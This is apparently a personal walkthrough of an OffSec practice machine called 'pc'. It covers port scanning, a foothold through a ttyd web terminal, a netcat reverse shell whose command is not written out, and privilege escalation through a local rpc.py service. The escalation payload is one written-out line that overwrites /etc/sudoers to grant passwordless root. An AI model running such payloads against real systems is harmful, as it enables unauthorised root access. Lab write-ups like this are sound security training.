pc#
Overview#
- OS: Linux
- IP: 192.168.19.50
- Difficulty: Intermediate
- Platform: OffSec
- OSCP: Yes
- Lists: N/A
Summary#


exploited rpc.py.
Loot#
| Loot | |
|---|---|
| Category | Details |
| Usernames | |
| Passwords | |
| Usernames+Passwords | |
| Hashes | |
| Service Versions |
Enumeration#

Nmap#
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
8000/tcp open http ttyd 1.7.3-a2312cb (libwebsockets 3.2.0)
|_http-title: ttyd - Terminal
|_http-server-header: ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelDirbusting#
Port 80#

Exploitation#
Once the primitive was confirmed, I converted it into a stable foothold and chained it forward.

wow lets just spawn a rev shell with nc and see where that take us


ok i can work better now
PrivESC#

nothing interesting but we found this in rpc.py
ser@pc:/opt$ cat rpc.py
cat rpc.py
from typing import AsyncGenerator
from typing_extensions import TypedDict
import uvicorn
from rpcpy import RPC
app = RPC(mode="ASGI")
@app.register
async def none() -> None:
return
@app.register
async def sayhi(name: str) -> str:
return f"hi {name}"
@app.register
async def yield_data(max_num: int) -> AsyncGenerator[int, None]:
for i in range(max_num):
yield i
D = TypedDict("D", {"key": str, "other-key": str})
@app.register
async def query_dict(value: str) -> D:
return {"key": value, "other-key": value}
if __name__ == "__main__":

uvicorn.run(app, interface="asgi3", port=65432lets check if there is any exploit for this
exec_command(‘echo “user ALL=(root) NOPASSWD: ALL” > /etc/sudoers’)

annd boom